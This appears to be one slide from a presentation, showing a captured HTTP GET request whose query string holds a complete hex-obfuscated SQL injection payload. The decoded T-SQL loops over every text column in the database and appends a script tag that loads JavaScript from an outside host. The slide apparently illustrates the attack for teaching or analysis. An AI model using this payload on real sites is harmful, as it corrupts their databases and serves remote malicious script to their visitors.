

HTTP GET – RFC 2616
GET /home/site_content_3.asp
s=290';DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(0x6400650063006C0061007200650
0200040006D00200076006100720063006800610072002800380030003000300029003B007300650
07400200040006D003D00270027003B00730065006C00650063007400200040006D003D0040006D0
02B0027007500700064006100740065005B0027002B0061002E006E0061006D0065002B0027005D0
07300650074005B0027002B0062002E006E0061006D0065002B0027005D003D00720074007200690
06D00280063006F006E007600650072007400280076006100720063006800610072002C0027002B0
062002E006E0061006D0065002B002700290029002B00270027003C0073006300720069007000740
020007300720063003D00220068007400740070003A002F002F0079006C00310038002E006E00650
074002F0030002E006A00730022003E003C002F007300630072006900700074003E00270027003B0
027002000660072006F006D002000640062006F002E007300790073006F0062006A0065006300740
07300200061002C00640062006F002E0073007900730063006F006C0075006D006E0073002000620
02C00640062006F002E0073007900730074007900700065007300200063002000770068006500720
06500200061002E00690064003D0062002E0069006400200061006E006400200061002E007800740
07900700065003D0027005500270061006E006400200062002E00780074007900700065003D00630
02E0078007400790070006500200061006E006400200063002E006E0061006D0065003D002700760
061007200630068006100720027003B00730065007400200040006D003D005200450056004500520
053004500280040006D0029003B00730065007400200040006D003D0073007500620073007400720
069006E006700280040006D002C0050004100540049004E004400450058002800270025003B00250
027002C0040006D0029002C00380030003000300029003B00730065007400200040006D003D00520
0450056004500520053004500280040006D0029003B006500780065006300280040006D0029003B0
0%20AS%20NVARCHAR(4000));EXEC(@S);--

Page 7